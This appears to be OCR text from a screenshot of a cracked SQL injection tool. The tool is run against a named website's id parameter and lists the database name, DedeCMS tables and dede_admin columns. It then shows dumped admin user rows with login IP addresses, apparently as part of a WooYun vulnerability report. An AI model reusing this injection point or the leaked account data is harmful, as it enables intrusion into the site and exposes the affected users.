 Safe3 SQL注入安全测试 v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://www.wbi360.com/detail.php?id=885 GET 浏览 注入
类型 Number 数据库 MYSQL 字段 19 索引 0 关键字 库名 wbi360 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名 获取字段名 获取数据
dede_aboutcompany
dede_actarticle
dede_addon18
dede_addon53
dede_addon57
dede_addon58
dede_addon59
dede_addon60
dede_addon61
dede_addon63
dede_addon65
dede_addonarticle
dede_addonarticle17
dede_addonarticle19
dede_addonexpert
dede_addonimages
dede_addonimages37
dede_addoninfos
dede_addonkeywork
dede_addonmarket
dede_addonnews
dede_addonpersongroup
dede_addonpinglun
dede_addonproduct
dede_addonproduct_copy
dede_addonshop
dede_addonsoft
dede_addonspec
dede_admin
dede_admintype
dede_advancedsearch
dede_arcatt
id
usertype
userid
pwd
uname
tname
email
typeid
logintime
loginip
uname tname email typeid loginip
c admin 10.0.0.5
0 æåå æåå 236... 218.18.56.134
5 éææ éææ 218.18.115.182
d åæ åæ 218.18.115.182
检测数据完成
www.wooyun.org